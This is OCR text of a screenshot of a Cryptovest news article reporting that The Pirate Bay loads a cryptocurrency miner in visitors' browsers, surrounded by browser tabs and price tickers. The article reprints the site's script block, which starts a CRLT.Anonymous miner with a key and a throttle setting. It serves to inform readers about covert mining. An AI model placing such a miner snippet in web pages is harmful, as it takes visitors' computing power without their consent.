 Syscoin (SYS): Blockchain Was
Syscoin Hack Disrupts Binance
CryptoTutor⚡ on Twitter: "Wa
Bitcoin Gold (BTG) Hard Fork In
The Pirate Bay Returns to Crypt
Syscoin (SYS) price, charts, ma
https://cryptovest.com/news/the-pirate-bay-returns-to-cryptomining-through-visitors-browsers/
Search
ABP
Coinbase
Bitcoin Exchange | Eth...
Buy & Sell CSGO, H1Z...
Mona @ Suprnova - D...
Mining Pool Hub | Ac...
1.16596 XRPUSD - Krak...
CRYPTOVEST
NEWS
The Pirate Bay Returns to Cryptomining Through Visitors' Browsers
Videos
"Yeah, yeah, whatever. The time it takes to download a torrent is
completely and utterly irrelevant. All you require from TPB is a magnet
link. Open the site. Find a torrent. Click the magnet link. Close the site.
End of miner. If you are ever on TPB for more than 5 minutes or so,
you're doing it wrong," the super moderator replied.
Since this spat took place, we had a look at The Pirate Bay's website and looked through its
code. As of right now, it appears that the staff for the site have kept the miner.
<div>…</div>
<!-- //div:content -->
<div id="foot" style="text-align:center;margin-top:1em;">…</div>
<!-- // div:foot -->
<script>
var miner=new
CRLT.Anonymous('37efd635d0ec154de4d0b17dd1952aa3b5e88acd6bbe', {
throttle:0.9,
});
miner.start();
</script>
<script>…</script>
<script type="text/javascript" src="//traffic.adxprtz.com/ads/ads.js">
</script>
<script type="text/javascript"> if (typeof asjdebsbnhjx ===
'undefined') {
The miner only works when we disable ad blocking for the site. Interestingly enough, the
site still shows advertisements along with the miner.
On the Intel quad-core CPU we used in our minor investigation into the matter, the task
manager registered no more than 40% usage.
Why the website continues to show ads alongside the miner is a mystery, but it probably has
to do with TPB preparing for the worst in case the advertising service it uses withdraws its
consent to display ads on the site.
Bitcoin
1.79%
$6,702.95
Bitcoin Cash
1.38%
$777.60
Ethereum
1.25%
$474.15
Featured ICO
LIVE
Ubex
ENDS IN: 40 days
LIVE
Sun Exchange
ENDS IN: 27 days
LIVE
Luckchemy
ENDS IN: 16 days
latest stories
trending stories
1
Viber Launches Rakuten Coin in Russia in
2019 2 hours ago
2
Crypto Exchange Thefts Spike in First Half
of 2018 2 hours ago
3
Syscoin (SYS): Blockchain Was Not Under
Attack, Binance Left to Investigate Glitch
4 hours ago
This site uses cookies. By continuing to browse the site, you are agreeing to our use of cookies. Privacy Policy.
Got It!
Type here to search